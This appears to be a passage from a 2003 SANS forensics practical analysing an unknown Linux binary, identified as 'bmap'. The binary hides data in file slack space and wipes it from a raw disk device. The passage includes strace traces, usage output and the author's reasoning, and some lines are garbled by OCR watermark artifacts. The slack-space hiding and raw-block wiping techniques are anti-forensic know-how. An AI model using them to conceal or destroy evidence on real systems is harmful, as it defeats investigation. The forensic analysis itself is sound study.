9919 fcntl64(2, F'GETFD) = 09919 uname(\{sys="Linux", node="localhost.loaddomain", ... \}) = 09919 geteuid32() = 0<br>9919 getuid32() = 0<br>9919 getuid32() = 0
9919 getuid32()
9919 \text{getegid}32() = 0<br>9919 \text{getqid}32() = 0
9919 getgid32() = 0<br>9919 brk(0) = 0x80bedec
9919 brk(0)
9919 brk(0x80bee0c) = 0 \times 80bee0c<br>9919 brk(0x80bf000) = 0 \times 80bf000
9919 brk(0x80bf000)
9919 brk(0x80c0000) = 0x80c0000
9919 lstat64("./testfile", {st mode=S_IFREG|0644, st size=21, ...}) = 0
9919 open("./testfile", O_RDONLY|O_LARGEFILE) = 3
9919 ioctl(3, FIGETBSZ, 0xbffff874) = 0
9919 lstat64("./testfile", {st_mode=S_IFREG|0644, st_size=21, ...}) = 0<br>9919 lstat64("/dev/sda2", {st mode=S IFBLK10660. st rdev=makedev(8. 2).
      1stat64("/dev/sda2", {st_mode=S_IFBLK|0660, st_rdev=makedev(8, 2), ...}) = 0
9919 open("/dev/sda2", 0_RDONLY|O_LARGEFILE) = 4
9919 ioctl(3, FIGETBSZ, 0xbffff7e4) = 0<br>9919 brk(0x80c2000) = 0x80c20009919 brk(0x80c2000) = 0x<br>9919 ioctl(3. FIBMAP, 0xbffff874) = 0
9919 ioctl(3, FIBMAP, 0xbffff874)
9919 _llseek(4, 2337193984, [2337193984], SEEK SET) = 0
9919 \overline{\text{read}(4, \text{ "this is hidden data, can you see } \overline{\text{m} \text{''}} \dots, 4096) = 40969919 write(1, "this is hidden data, can you see m"..., 4096) = 4096
9919 \text{close}(3) = 09919 close (4) = 0<br>9919 exit (0) = ?
9919 exit(0)
```
And finally, we have the 'wipe' options, which I assume removes the data from the slack space. We will execute 'prog' with the  $w$ , wipe, c and s options ( $v_{wipe}$ ',

'wipe from raw device', 'extract copy of raw device', 'display data')

Steps:

- run ./prog -mode w ./testfile to test –w option
- list contents of slackspace
- place data in slackspace again
- run ./prog -mode wipe ./testfile
- list contents of slackspace

```
[root@localhost tmp]# ./prog --mode c ./testfile
[root@localhost tmp]# ./prog --mode s ./testfile
getting from block 570604
file size was: 21
slack size: 4075
block size: 4096
[root@localhost_tmp]# ./prog --mode sb ./testfile
4075
[root@localhost_tmp]#
```
[root@localhost tmp]# ./prog --mode p ./testfile stuffing block 570604 file size was: 21 slack size: 4075 block size: 4096 this is hidden data. can you see me? [root@localhost tmp]# ./prog --mode c ./testfile this is hidden data. can you see me? **Control Control Control Control Control Control Control Control Control Control Control Control Control Control Control Control Control Control Control Control Control Control Control Control Control Control Control Contr** 

#### strace from

[root@localhost tmp]# ./prog –mode w ./testfile:

```
1319 execve("./prog.orig", ["./prog.orig", "--mode", "w", "./testfile"], [/* 30 vars
*/1) = 0
1319 fcntl64(0, F_GETFD) = 0<br>1319 fcntl64(1, F_GETFD) = 0
1319 fcntl64(1, F<sup>GETFD</sup>)
1319 fcntl64(2, F GETFD) = 01319 uname({sys="\overline{L}inux", node="localhost.localdomain", ...}) = 0
1319 \alpha = 01319 getuid32() = 0<br>1319 getegid32() = 0
1319 getegid32()
1319 getgid32() = 01319 brk(0) = 0x80bedec
1319 brk(0x80bee0c) = 0x80bee0c<br>1319 brk(0x80bf000) = 0x80bf000
1319 brk(0x80bf000)
1319 brk(0x80c0000) = 0x80c0000
1319 lstat64("./testfile", {st mode=S_IFREG|0644, st size=21, ...}) = 0
1319 open("./testfile", O_RDONLY|O_LARGEFILE) = 3
1319 ioctl(3, FIGETBSZ, 0xbffff874) = 0
1319 lstat64("./testfile", {st_mode=S_IFREG|0644, st_size=21, ...}) = 0
1319 lstat64("/dev/sda2", {st_mode=S_IFBLK|0660, st_rdev=makedev(8, 2), ...}) = 0
1319 open("/dev/sda2", O_WRONLY|O_LARGEFILE) = 4
1319 ioctl(3, FIGETBSZ, 0xbffff7e4) = 0<br>1319 brk(0x80c2000) = 0x80c20001319 brk(0x80c2000)
1319 ioctl(3, FIBMAP, 0xbffff874) = 0
1319 write(2, "stuffing block 570604 \n\mid n, 22) = 22
1319 write(2, "file size was: 21\ln, 18) = 18
1319 write(2, "slack size: 4075\n", 17) = 17
1319 write(2, "block size: 4096\n", 17) = 17
1319 _llseek(4, 2337194005, [2337194005], SEEK_SET) = 0
1319 write(4, "\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0"..., 4075) = 4075
1319 write(2, "write error\n", 12) = 12
1319 _llseek(4, 2337194005, [2337194005], SEEK_SET) = 0
```

```
Key fingerprint = AF19 FA27 2F94 998D FDB5 DE3D F8B5 06E4 A169 4E46
1319 write(4, "\377\377\377\377\377\377\377\377\377\377\377\377\377\377"..., 4075) =
4075
1319 write(2, "write error\ln", 12) = 12
1319 _llseek(4, 2337194005, [2337194005], SEEK_SET) = 0
1319 write(4, "\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0"..., 4075) = 4075
1319 write(2, "write error\ln", 12) = 12
1319 \text{ close}(3) = 01319 \text{ close}(4) = 01319 _exit(0) = ?
```
strace from

```
Institute <sup>1</sup> (PEC<br>
Institute 2003, Theore with the same is the same of the same of the same of the same of the same of the same of the same of the same of the same of the same of the same of the same of the same of the 
[root@localhost tmp]# ./prog –mode wipe ./testfile
1686 execve("./prog.orig", ["./prog.orig", "--mode", "wipe", "./testfile"], [/* 30 vars
*(')) = 0
1686 fcntl64(0, F_GETFD) = 0<br>1686 fcntl64(1, F_GETFD) = 0
1686 fcnt164(1, F GETFD)
1686 fcntl64(2, F GETFD) = 01686 uname({sys="\overline{\text{Linux}}", node="localhost.localdomain", ...}) = 0
1686 geteuid32() = 0<br>1686 getuid32() = 0
1686 getuid32()
1686 getegid32() = 0<br>1686 getgid32() = 0
1686 getgid32() = 0
1686 brk(0) = 0x80bedec
1686 brk(0x80bee0c) = 0x80bee0c<br>1686 brk(0x80bf000) = 0x80bf000<br>1686 brk(0x80c0000) = 0x80c0000
1686 brk(0x80bf000)
1686 brk(0x80c0000)
1686 lstat64("./testfile", {st mode=S_IFREG|0644, st size=21, ...}) = 0
1686 open("./testfile", O_RDONLY|O_LARGEFILE) = 3
1686 ioctl(3, FIGETBSZ, 0xbffff864) = 0
1686 lstat64("./testfile", {st_mode=S_IFREG|0644, st_size=21, ...}) = 0
1686 lstat64("/dev/sda2", {st \overline{mode}=S IFBLK|0660, st rdev=makedev(8, 2), ...}) = 0
1686 open("/dev/sda2", 0_WRONLY|O_LARGEFILE) = 4
1686 ioctl(3, FIGETBSZ, 0xbffff7d4) = 0<br>1686 brk(0x80c2000) = 0x80c2000
1686 brk(0x80c2000)
1686 ioctl(3, FIBMAP, 0 \times 16864) = 0
1686 _llseek(4, 2337193984, [2337193984], SEEK_SET) = 0
1686 write(4, "\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0"..., 4096) = 4096
1686 _llseek(4, 2337193984, [2337193984], SEEK_SET) = 0
1686 write(4, "\377\377\377\377\377\377\377\377\377\377\377\377\377\377"..., 4096) =
4096
1686 _llseek(4, 2337193984, [2337193984], SEEK_SET) = 0
1686 write(4, "\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0"..., 4096) = 4096
1686 \text{ close}(3) = 01686 \text{ close}(4) = 01686 exit(0) = ?
```
Comparing  $\mathbf{w}'$  and  $\mathbf{w}_{\text{w}}$  system calls, it seems to be that  $\mathbf{w}'$  only works with the slack space (4075 bytes in the  $v$ <sub>write</sub>' system calls), whereas  $v_{\text{upe}}$  works with the block (4096 bytes in the write system calls). I guess  $v_{w'}$  is only trying to wipe the data stored in the slack space and preserve the actual file ( $\text{testfile'}$ ). However, 'wipe' does not delete the file either, as an  $1s - 1$  proves after  $v_{\text{wipe}}$ was executed.

From the output above, it could be assumed that  $v_{w'}$  failed ( $v_{\text{write error}}$ ), 'wipe' did not produce any error messages though. However, listing the contents of the slack after running  $w$  proved that the contents were still erased, despite the error messages.

The only differences in the straces:

#### from running with the  $w'$  option:

```
1319 liseek(4, 2337194005, [2337194005], SEEK SET) = 01319 write(4, "\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0"..., 4075) = 4075
1319 _llseek(4, 2337194005, [2337194005], SEEK_SET) = 0
1319 write(4, "\377\377\377\377\377\377\377\377\377\377\377\377\377\377"..., 4075) =
4075
1319 _llseek(4, 2337194005, [2337194005], SEEK_SET) = 0
1319 write(4, "\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0"..., 4075) = 4075
```
#### from running with the 'wipe' option:

```
1686 _llseek(4, 2337193984, [2337193984], SEEK_SET) = 0
1686 write(4, "\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0"..., 4096) = 4096
1686 _llseek(4, 2337193984, [2337193984], SEEK_SET) = 0
1686 write(4, "\377\377\377\377\377\377\377\377\377\377\377\377\377\377"..., 4096) =
4096
1686 _llseek(4, 2337193984, [2337193984], SEEK_SET) = 0
1686 write(4, "\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0"..., 4096) = 4096
```
The difference here is the bytenumber to which the file pointer gets pointed: 2337194005 with  $\sqrt{w'}$ , 2337193984 with  $\sqrt{w}$ ipe'. which makes a difference of 21 bytes. That is the actual byte size of the *'testfile'*.

Either option puts the file pointer at the respective location, then overwrites 4075 or 4096 bytes 3 times.

**© SANS Institute 2003, Author retains full rights.** Considering both byte offset and the amount of bytes to be written (2337194005 / 4075 and 2337193984/4096), it should not make a difference since the numbers amount to the same totals  $(2337194005 + 4075 = 2337198080 -$  same as 2337193984 + 4096), i.e. the  $v_{w'}$  option should not fail. Why it does, is unknown to me at this point.

Either way, both options seem to work. The data string that was placed with the 'p' option disappeared after the use of either option.

The other options  $(-$ -doc  $xxx)$  were run also:

```
[root@localhost tmp]# ./prog –doc version
prog:1.0.20 (07/15/03) newt
[root@localhost tmp]# ./prog –doc sgml
<tt>prog</tt> invocation
p<tt>prog [&lt;OPTIONS&gt;] [&lt;target-filename&gt;]</tt>
Where <br/>bf>OPTIONS</bf> may include any of:
<descrip>
<tag>--doc VALUE</tag>
  where VALUE is one of:
<descrip>
<tag>version</tag> display version and exit
<tag>help</tag> display options and exit
<tag>man</tag> generate man page and exit
<tag>sgml</tag> generate SGML invocation info
</descrip>
```

```
File &ltrfilenameGgtr</brace and option<br>
ENEXTRAGEM USERS Rogues option<br>
CONSAGEM USERS Rogues option<br>
CONSAGEMENT DEFINITE CONSTRANS I THE CONSTRANS INTO \frac{1}{2}<br>
CONSASSES Institute 2003, Author retains full 
\langle \text{tag}>--\text{mode VALUE}\rangle \langle \text{tag}>where VALUE is one of:
<descrip>
<tag>m</tag> list sector numbers
<tag>c</tag> extract a copy from the raw device
<tag>s</tag> display data
<tag>p</tag> place data
<tag>w</tag> wipe
<tag>chk</tag> test (returns 0 if exist)
<tag>sb</tag> print number of bytes available
<tag>wipe</tag> wipe the file from the raw device
<tag>frag</tag> display fragmentation information for the file
<tag>checkfrag</tag> test for fragmentation (returns 0 if file is fragmented)
</descrip>
<tag>--outfile &lt; filename&gt; </tag> write output to ...
<tag>--label</tag> useless bogus option
<tag>--name</tag> useless bogus option<br><tag>--verbose</tag> be verbose
<tag>--verbose</tag>
<tag>--log-thresh &lt;none | fatal | error | info | branch | progress |
entryexit></tag> logging threshold ...
<tag>--target &lt; filename&gt;</tag> operate on ...
</descrip>
[root@localhost tmp]# ./prog –doc man
.TH PROG "1" "07/15/03" "1.0.20 (07/15/03)" "Brazil"
.SH NAME
prog \- use block-list knowledge to perform special operations on files
.SH SYNOPSIS
.B prog
[\fIOPTION\fR]...
.SH DESCRIPTION
.TP
\fB\-\-doc\fR \fIVALUE\fR autogenerate document ...
\fIVALUE\fR can be one of:
.TP
         \fBversion\fR display version and exit
.TP
         \fBhelp\fR display options and exit
. \mbox{TP} \fBman\fR generate man page and exit
.TP
         \fBsgml\fR generate SGML invocation info
.TP
         \fBSHORTHAND INVOKATION:\fR
Any of the valid values for \fB--doc\fR can be supplied directly as options. For
instance, \fB--version\fR can be used in place of \fB--doc=version\fR.
.TP
\fB\-\-mode\fR \fIVALUE\fR operation to perform on files
\fIVALUE\fR can be one of:
.TP
          \fBm\fR list sector numbers
.TP
         \fBc\fR extract a copy from the raw device
.TP
         \fBs\fR display data
.TP
         \fBp\fR place data
.TP
         \fBw\fR wipe
.TP
          \fBchk\fR test (returns 0 if exist)
.TP
         \fBsb\fR print number of bytes available
.TP
         \fBwipe\fR wipe the file from the raw device
.TP
         \fBfrag\fR display fragmentation information for the file
.TP
         \fBcheckfrag\fR test for fragmentation (returns 0 if file is fragmented)
.TP
```

```
\fBSHORTHAND INVOKATION:\fR<br>Any of the valid values for \fB--mode\fR can be supplied directly as options. For
         \fBSHORTHAND INVOKATION:\fR
instance, \fB--m\fR can be used in place of \fB--mode=m\fR.
.TP
\fB\-\-outfile\fR \fIFILENAME\fR write output to ...
.TP
\fB\-\-label\fR useless bogus option
.TP
\fB\-\-name\fR useless bogus option
.TP
\fB\-\-verbose\fR be verbose
.TP
\fB\-\-log-thresh\fR \fIVALUE\fR logging threshold ...
\fIVALUE\fR can be one of:
.TP
         \fBnone\fR | \fBfatal\fR | \fBerror\fR | \fBinfo\fR | \fBbranch\fR |
\fBprogress\fR | \fBentryexit\fR
.TP
\fB\-\-target\fR \fIFILENAME\fR operate on ...
.SH REPORTING BUGS
Report bugs to newt.
```
Obviously, the last three options are to print out usage instructions, in different formats. Looking at the strace outputs, no disk access operations are undertaken, only information is printed to standard out / standard error. The output is listed below.

```
Rean be one of:<br>
Nonce\FR | \fRatral\fR | \fRarror\fR | \fRinfo\fR | \fRbranch\fR |<br>
skR | \fRatriyexit\fR<br>
get\IR \ITEIENNAME\(R operate on ...<br>
No BUSB<br>
y, the last three options are to print out usage instructions, in<br>

[root@localhost tmp]# ./prog –doc version
2021 execve("./prog.orig", ["./prog.orig", "--doc", "version"], [/* 30 \text{ vars } */]) = 0<br>2021 fcnt164(0, F_GETFD) = 0
2021 fcntl64(0, F_GETFD) = 0<br>2021 fcntl64(1, F_GETFD) = 0
2021 fcnt164(1, F GETFD) = 0
2021 fcnt164(2, F GETFD) = 0
2021 uname(\{sys = "Linux", node = "localhost.loaddomain", ... \}) = 0<br>2021 geteuid32() = 0<br>2021 getuid32() = 0
2021 geteuid32()
2021 getuid32()<br>
2021 getegid32()<br>
2021 getgid32()<br>
2021 http://
2021 getegid32()
2021 getgid32()<br>
2021 \text{ brk}(0)<br>
2021 \text{ brk}(0)<br>
2021 \text{ brk}(0)2021 brk(0)<br>2021 brk(0x80bee0c) = 0x80bee0c = 0x80bee0c
2021 brk(0x80bee0c) = 0x80bee0c
2021 brk(0x80bf000) = 0x80bf000
2021 brk(0x80c0000)<br>2021 brk(0x80c0000) = 0x80c0000
2021 fstat64(1, {st mode=S_IFCHR|0620, st rdev=makedev(136, 1), ...}) = 0
2021 old mmap(NULL, 4096, PROT_READ|PROT_WRITE, MAP_PRIVATE|MAP_ANONYMOUS, -1, 0) =
0x400000002021 write(1, "prog:1.0.20 (07/15/03) newt\n", 28) = 28
2021 munmap (0x40000000, 4096) = 0<br>2021 exit.(0) = 2
2021 exit(0)[root@localhost tmp]# ./prog –doc sgml
2032 execve("./prog.orig", ["./prog.orig", "--doc", "sgml"], [/* 30 vars */]) = 0
2032 fcntl64(0, F_GETFD) = 02032 fcnt164(1, F GETFD) = 0
2032 fcntl64(2, F GETFD) = 0
2032 uname(\{sys="Linear, node="localhost.loaddomain", ... \}) = 02032 geteuid32() = 0<br>2032 getuid32() = 0<br>= 0
2032 getuid32()
2032 getegid32() = 0
2032 \text{ qetqid}32() = 02032 brk(0) = 0x80bedec
2032 brk(0x80bee0c) = 0x80bee0c
2032 brk(0x80bf000) = 0x80bf000
2032 brk(0x80c0000) = 0x80c0000
2032 fstat64(1, {st_mode=S_IFCHR|0620, st_rdev=makedev(136, 1), ...}) = 0
2032 old mmap(NULL, 4096, PROT_READ|PROT_WRITE, MAP_PRIVATE|MAP_ANONYMOUS, -1, 0) =
0x40000000
2032 write(1, "<tt>prog</tt> invocation\n<p>\n", 29) = 29
2032 write(1, "<tt>prog [&lt;OPTIONS&gt;] [&lt;"..., 59) = 59
2032 write(1, "Where <bf>OPTIONS</bf> may inclu"..., 43) = 43
```

```
e(i, "ctapy-c/tapy better a copy fro"..., 49) = 49<br>
e(i, "ctapys/tapy bisplay data'n", 27) = 27<br>
e(i, "ctapys/tapy place data'n", 25) = 25<br>
e(i, "ctapys/tapy bisplay data'n", 25) = 25<br>
e(i, "ctapys/tapy bisplay") = 10<br>
e(i
2032 write(1, "<descrip>\n", 10) = 10<br>2032 write(1, "<tess_des value</tess\n", 23) = 23
2032 write(1, "<tag>--doc VALUE</tag>\n", 23) = 23
2032 write(1, " where VALUE is one of:\ln", 25) = 25
2032 write(1, "<descrip>\n", 10) = 10
2032 write(1, "<tag>version</tag> display vers"..., 45) = 45
2032 write(1, "<tag>help</tag> display options"..., 42) = 42
2032 write(1, "<tag>man</tag> generate man pag"..., 43) = 43
2032 write(1, "<tag>sgml</tag> generate SGML i"..., 47) = 47
2032 write(1, "</descrip>\n", 11) = 11
2032 write(1, "<tag>--mode VALUE</tag>\n", 24) = 24
2032 write(1, " where VALUE is one of: \n", 25) = 25
2032 write(1, "<descrip>\n", 10) = 10
2032 write(1, "<tag>m</tag> list sector number"..., 34) = 34
2032 write(1, "<tag>c</tag> extract a copy fro"..., 49) = 492032 write(1, "<tag>s</tag> display data\n", 27) = 27
2032 write(1, "<tag>p</tag> place data\n", 25) = 25
2032 write(1, "<tag>w</tag> wipe\n", 19) = 19
2032 write(1, "<tag>chk</tag> test (returns 0 "..., 42) = 42
2032 write(1, "<tag>sb</tag> print number of b"..., 47) = 47
2032 write(1, "<tag>wipe</tag> wipe the file f"..., 51) = 51
2032 write(1, "<tag>frag</tag> display fragmen"..., 64) = 64
2032 write(1, "<tag>checkfrag</tag> test for f"..., 79) = 79
2032 write(1, "</descrip>\n", 11) = 11
2032 write(1, "<tag>--outfile \<t;filename\>t;<"..., 58) = 58
2032 write(1, "<tag>--label</tag>\tuseless bogus"..., 40) = 40
2032 write(1, "<tag>--name</tag>\tuseless bogus "..., 39) = 39
2032 write(1, "<tag>--verbose</tag>\tbe verbose\n", 32) = 32
2032 write(1, "<tag>--log-thresh &lt;none | fat"..., 114) = 114
2032 write(1, "<tag>--target &lt;filename&gt;</"..., 52) = 52
2032 write(1, "</descrip>\n", 11) = 11
2032 munmap(0x40000000, 4096) = 0<br>2032 exit (0) = 2
2032 \t\t -exit(0)[root@localhost tmp]# ./prog –doc man
2043 execve("./prog.orig", ["./prog.orig", "--doc", "man"], [\frac{\times 30 \text{ vars} \times \frac{1}{1}}{60} = 0<br>2043 fcnt164(0, F GETFD) = 0
2043 fcntl64(0, F_GETFD) = 0
2043 fcntl64(1, F<sup>GETFD</sup>) = 0<br>
2043 fcntl64(2, F<sup>GETFD</sup>) = 0
2043 fcntl64(2, F'GETFD)2043 uname(\{sys = "Linux", node = "localhost.loaddomain", ... \}) = 02043 geteuid32() = 0<br>2043 getuid32() = 0
2043 \text{ getuid32()} = 0<br>2043 geterid32() = 0
2043 \text{ getegid}32() = 0<br>
2043 \text{ getgid}32() = 02043 getgid32() = 0<br>
2043 brk(0) = 0x80bedec
2043 brk(0)
2043 brk(0x80bee0c) = 0x80bee0c
2043 brk(0x80bf000) = 0x80bf000
2043 brk(0x80c0000) = 0x80c0000
2043 fstat64(1, {st_mode=S_IFCHR|0620, st_rdev=makedev(136, 1), ...}) = 0
2043 old mmap(NULL, 4096, PROT_READ|PROT_WRITE, MAP_PRIVATE|MAP_ANONYMOUS, -1, 0) =
0x40000000
2043 write(1, ".TH PROG \"1\" \"07/15/03\" \"1.0.20 "..., 53) = 53
2043 write(1, ".SH NAME\n \begin{bmatrix}\n 2043 & 0 \\
 0 & 9\n \end{bmatrix} = 9
2043 write(1, "prog \\- use block-list knowledge"..., 72) = 72
2043 write(1, ".SH SYNOPSIS\n", 13) = 13
2043 write(1, ".B prog\n", 8)
2043 write(1, "[\\fIOPTION\\fR]...\n", 18) = 18
2043 write(1, ".SH DESCRIPTION\n\n", 17) = 17
2043 write(1, ".TP\n", 4) = 4
2043 write(1, "\\fB\\-\\-doc\\fR \\fIVALUE\\fR autoge"..., 52) = 52
2043 write(1, "\\fIVALUE\\fR can be one of:\n", 27) = 27
2043 write(1, ".TP\n", 4) = 4
2043 write(1, "\t\\fBversion\\fR display version a"..., 40) = 40
2043 write(1, ".TP\n \begin{bmatrix}\n 4 \\
 \end{bmatrix} = 4
2043 write(1, "\t\\fBhelp\\fR display options and "..., 37) = 37
2043 write(1, ".TP\n", 4) = 4
2043 write(1, "\t\\fBman\\fR generate man page and"..., 38) = 38
2043 write(1, ".TP\n", 4) = 4
2043 write(1, "\t\\fBsgml\\fR generate SGML invoca"..., 42) = 42
2043 write(1, ".TP\n\t\\fBSHORTHAND INVOKATION:\\fR"..., 33) = 33
2043 write(1, "Any of the valid values for \lceil \frac{\text{B}-\text{C}}{\text{B}-\text{C}} \rceil,.., 152) = 152
2043 write(1, ".TP\n", 4) = 4
```

```
e (1, "\\rights\\rights.\rights.\rights.\rights.\rights.\rights.\rights.\rights.\rights.\rights.\rights.\rights.\rights.\rights.\rights.\rights.\rights.\rights.\rights.\rights.\rights.\rights.\rights.\rights.\rights.\righ
2043 write(1, "\\fB\\-\\-mode\\fR \\fIVALUE\\fR opera"..., 57) = 57<br>2043 write(1, "\\fIVALUE\\fR opera and af \n", 27) = 27
2043 write(1, "\\fIVALUE\\fR can be one of:\n", 27) = 27
2043 write(1, ".TP\n \begin{bmatrix}\n 4 \\
 \end{bmatrix} = 4
2043 write(1, "\t\\fBm\\fR list sector numbers\n", 29) = 29
2043 write(1, ".TP\n", 4) = 4
2043 write(1, "\t\\fBc\\fR extract a copy from the"..., 44) = 44
2043 write(1, ".TP\n", 4) = 4
2043 write(1, "\t\\fBs\\fR display data\n", 22) = 22
2043 write(1, ".TP\n \begin{bmatrix}\n 4 \\
 \end{bmatrix} = 4
2043 write(1, "\t\\fBp\\fR place data\n", 20) = 20
2043 write(1, ".TP\n \begin{bmatrix}\n 4 \\
 \end{bmatrix} = 4
2043 write(1, "\t\\fBw\\fR wipe\n", 14) = 14
2043 write(1, ".TP\n \begin{bmatrix}\n 4 \\
 \end{bmatrix} = 4
2043 write(1, "\t\\fBchk\\fR test (returns 0 if ex"..., 37) = 37
2043 write(1, ".TP\n \begin{bmatrix}\n 4 \\
 \end{bmatrix} = 4
2043 write(1, "\t\\fBsb\\fR print number of bytes "..., 42) = 42
2043 write(1, ".TP\n \begin{bmatrix}\n 4 \\
 \end{bmatrix} = 4
2043 write(1, "\t\\fBwipe\\fR wipe the file from t"..., 46) = 46
2043 write(1, ".TP\n \begin{bmatrix}\n 4 \\
 \end{bmatrix} = 4
2043 write(1, "\t\\fBfrag\\fR display fragmentatio"..., 59) = 59
2043 write(1, ".TP\n", 4) = 4
2043 write(1, "\t\\fBcheckfrag\\fR test for fragme"..., 74) = 74
2043 write(1, ".TP\n\t\\fBSHORTHAND INVOKATION:\\fR"..., 33) = 33
2043 write(1, "Any of the valid values for \lfloor \frac{1}{2} \rfloor = 1422043 write(1, ".TP\n \begin{bmatrix}\n 4 \\
 \end{bmatrix} = 4
2043 write(1, "\\fB\\-\\-outfile\\fR \\fIFILENAME\\fR"..., 53) = 53
2043 write(1, ".TP\n \begin{bmatrix}\n 4 \\
 \end{bmatrix} = 4
2043 write(1, "\\fB\\-\\-label\\fR useless bogus op"..., 37) = 37
2043 write(1, ".TP\n", 4) = 4
2043 write(1, "\\fB\\-\\-name\\fR useless bogus opt"..., 36) = 36
2043 write(1, ".TP\n \begin{bmatrix}\n 4 \\
 \end{bmatrix} = 4
2043 write(1, "\\fB\\-\\-verbose\\fR be verbose\n", 29) = 29
2043 write(1, ".TP\n \begin{bmatrix}\n 4 \\
 \end{bmatrix} = 4
2043 write(1, "\\fB\\-\\-log-thresh\\fR \\fIVALUE\\fR"..., 55) = 55
2043 write(1, "\\fIVALUE\\fR can be one of:\n", 27) = 27
2043 write(1, ".TP\n", 4) = 4
2043 write(1, "\t\\fBnone\\fR | \\fBfatal\\fR | \\fBe"..., 103) = 103
2043 write(1, ".TP\n \begin{bmatrix}\n 4 \\
 \end{bmatrix} = 4
2043 write(1, "\\fB\\-\\-target\\fR \\fIFILENAME\\fR "..., 47) = 47
2043 write(1, ".SH REPORTING BUGS\n", 19) = 19
2043 write(1, "Report bugs to newt. \n", 21) = 21
2043 munmap (0x40000000, 4096) = 0<br>2043 exit (0) = ?
2043 ext(0)
```
## **1.4. Program Identification**

There are some indications regarding the true identity of the program.

- 'newt' seems to be the name of the author

 $\sim$  I will search the web for the string "use block-list knowledge to perform special operations on files" as this is a somewhat unique phrase in my opinion. If there would not be any matches / anything useful coming out of this, we could move on and search for other keywords until we find something.

Searching for 'use block-list knowledge to perform special operations on files' yielded 3 matches:



I followed the first link, [ANNOUNCE], and searched for the string within the page.

bmap

**bmap**. This seems to be the name of this program. Clicking on the link [BMAP1] resulted in a no-go:

